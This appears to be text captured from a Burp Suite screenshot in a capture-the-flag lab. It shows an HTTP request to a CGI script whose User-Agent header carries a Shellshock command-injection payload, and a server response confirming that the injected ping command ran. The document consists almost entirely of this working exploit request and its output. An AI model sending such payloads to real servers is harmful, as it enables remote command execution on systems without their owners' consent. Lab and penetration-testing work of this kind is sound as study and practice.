 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.116.171
3 Upgrade-Insecure-Requests: 1
4 User-Agent: () { :;}; echo; /bin/ping -c 1 10.10.17.226
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Jul 2021 06:14:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 267
7
8 PING 10.10.17.226 (10.10.17.226) 56(84) bytes of data.
9 64 bytes from 10.10.17.226: icmp_seq=1 ttl=63 time=115 ms
10
11 --- 10.10.17.226 ping statistics ---
12 1 packets transmitted, 1 received, 0% packet loss, time 0ms
13 rtt min/avg/max/mdev = 115.806/115.806/115.806/0.000 ms
14